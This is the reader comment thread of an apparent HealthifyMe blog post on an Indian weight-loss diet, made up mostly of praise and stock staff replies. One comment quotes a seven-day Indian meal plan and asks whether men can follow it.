Navya says:
Hi Mamata.. We are so grateful for your kind words. Thanks for sharing your feedback with us. Keep following our blogs.
Thanks for sharing!! .I found a lot of interesting information here. A really good post, very thankful and hopeful that you will write many more posts like this one.
This article is the best indian diet plan for weight loss i ever seen.I am a user of healthify app .It is best app for fitness i must say that. it helped me to track my calorie intake to reduce weight .
Navya says:
Hi Alex, We are so grateful for your kind words. Thanks for sharing your feedback with us. Keep following our blogs.
My Natural Health says:
Thanks for The Nice and Helpful Article.
navya says:
We are so grateful for your kind words. Thanks for sharing your feedback with us. Keep following our blogs.
James Canning says:
Very informative post. Great recipes too.
navya says:
Hi James, We are so grateful for your kind words. Thanks for sharing your feedback with us. Keep following our blogs.
Sunita says:
Great post. I’m glad you’re putting Indian people (and others) on a path to fitness and health.
navya says:
We are glad to be of immense help Sunita. Thankyou for taking the time to review and leaving us this kind comment. 🙂
Sujini says:
could you tell me the correct measurement of one katori and one bowl and one glass in ounces please?
robin says:
That is some quality information right there.
navya says:
Hi Robin, Thank you so much for taking the time to leave us this amazing review.
Dietfitnutrition says:
I have gone through your blog and it has amazing information. True lines of your blog can attract anyone toward Indian Breakfast. I like your information, and now a day’s very few people spread genuine information. I like to share it with my friends.
Navya says:
Hi, We really appreciate you taking the time out to share your experience with us. Thank you so much for your kind words.
nikhil says:
Nice post.. Thanks for sharing!
Navya says:
Hi Nikhil, Thank you so much for taking the time to leave us this amazing review.
Green tea says:
Great post! Thank you for the insightful article. If you want to lose weight quickly, the easiest way is to eat green vegetables. Of course, all vegetables are good, but some are relatively better for weight loss-these are green vegetables. Green vegetables are nutritious: low in calories, rich in vitamins and minerals.
navya says:
Hi, Thankyou for your kind words. We are grateful for the review you have provided us with.
Stormy says:
Hey there, I love the content you’ve been posting lately!
Navya says:
Hi Stormy, We are so grateful for your kind words. Thanks for sharing your feedback with us. Keep following our blogs.
Sophisticat says:
Hi, your article is very informative and easy to understand, really helps those who plan to shed extra pounds and live healthy.
Navya says:
We are so grateful for your kind words. Thanks for sharing your feedback with us. Keep following our blogs.
devidlucas says:
Thanks for sharing, It’s a very informative and interesting article. I really enjoy your content. Cheers.
Navya says:
Hi Devi, We really appreciate you taking the time out to share your experience with us. Thank you so much for your kind words.
Shilpa shinde says:
This is very good meal plan for a week. I am going to start it soon.
Shama J says:
Hi Shilpa, Thank you for your feedback. We’re glad to be making a difference in your life.
Shubhang Saurav says:
I subscribe to the healthifyme app. It monitors all my nutritional intake which really helps me stay fit. Thank you again for your informative blogs and wonderful app.
navya says:
Thank you for those kind words Shubhang.
Hi, Can i give that diet to the male as well? kindly do let me know about it pls.. MONDAY Breakfast: Sambar with 2 brown rice idlis/ Paneer sandwich with mint chutney Lunch: Whole-grain roti with mixed-vegetable curry with one dal Dinner: Tofu/chicken curry with mixed vegetables and a fresh spinach salad/chicken gravy with 2 multigrain rotis TUESDAY Breakfast: Chana dal pancakes with mixed vegetables and a glass of milk/ bread and egg with fruits Lunch: Chickpea curry with brown rice/ Brown rice with dal Dinner: Khichdi with sprout salad/Veg paratha with raita WEDNESDAY Breakfast: Apple cinnamon porridge/ Vegetable uttapam with sambhar Lunch: Whole-grain roti with tofu/ non veg and mixed vegetables Dinner: Palak paneer with brown rice and vegetables/ 2 Multigrain rotis with chicken and curd THURSDAY Breakfast: Yogurt with sliced fruits and sunflower seeds/ vegetable poha Lunch: Whole-grain roti with vegetable sabzi/ Dal with veg or non veg sabzi and brown rice Dinner: Chana masala with basmati rice and green salad/ One bowl of fruits and vegetables with multigrain rotis FRIDAY Breakfast: Vegetable dalia and a glass of milk/ 3-4 dal paddu with sambar Lunch: Vegetable sambar with brown rice/ 2 multigrain roti with veg/non veg curry Dinner: Tofu curry with potatoes and mixed vegetables/ chicken curry with 2 multigrain rotis SATURDAY Breakfast: Multigrain parathas with avocado and sliced papaya/ dal paratha with mixed vegetables Lunch: Large salad with rajma curry and quinoa/ one bowl mixed vegetable kadai Dinner: Lentil pancakes with tofu tikka masala/ green salad with mixed vegetables and multigrain roti SUNDAY Breakfast: Buckwheat porridge with sliced mango/ fruit salad with a glass of milk Lunch: Vegetable soup with whole-grain roti/ one bowl millet and dal khichdi with multigrain roti Dinner: Masala-baked tofu with vegetable curry/ non veg curry (chicken, seafood) with multigrain roti.

Best healthy diet for weight loss - Best healthy diet to lose weight<br/><br/><br/>
<br/>
Reference number: F2lXfYDYbH
</center>
</body>
</html>